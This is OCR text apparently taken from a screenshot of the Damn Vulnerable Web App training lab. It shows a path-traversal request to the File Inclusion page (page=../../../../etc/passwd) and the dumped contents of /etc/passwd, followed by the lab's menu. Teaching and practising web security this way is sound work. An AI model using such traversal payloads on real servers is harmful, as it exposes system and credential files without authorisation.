 Damn Vulnerable Web App (DV
192.168.1.86/dvwa/vulnerabilities/fi/?page=../../../../etc/passwd
R
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:
/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:
/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL Server,,,:/var
/lib/mysql:/bin/false landscape:x:104:122::/var/lib/landscape:/bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash messagebus:x:107:114::/var/run/dbus:/bin/false tomcat6:x:108:115::/usr/share/tomcat6:/bin/false
user:x:1000:1000:user,,,:/home/user:/bin/bash polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false postfix:x:112:123::/var/spool/postfix:/bin/false
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout